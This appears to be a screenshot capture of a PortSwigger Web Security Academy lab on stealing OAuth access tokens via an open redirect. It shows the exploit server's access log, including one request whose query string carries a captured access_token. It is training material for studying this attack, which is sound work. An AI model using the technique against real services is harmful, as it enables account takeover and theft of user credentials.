 Web Security
Academy
Stealing OAuth access tokens via an open redirect
LAB Not solved
Back to exploit server Back to lab Submit solution Back to lab description
91.162.140.134 2023-02-27 02:03:58 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox
91.162.140.134 2023-02-27 02:03:58 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 02:05:16 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
91.162.140.134 2023-02-27 02:06:33 +0000 "POST / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo
91.162.140.134 2023-02-27 02:06:33 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 02:07:09 +0000 "GET /exploit HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
91.162.140.134 2023-02-27 02:07:10 +0000 "GET /?access_token=sQtasZ-DFqXd_DOldLyk59RPA5OPqpCr7mK-t_O4u3B&expires_in=3600&token_type=Bearer&
91.162.140.134 2023-02-27 02:07:10 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102
91.162.140.134 2023-02-27 02:07:14 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefo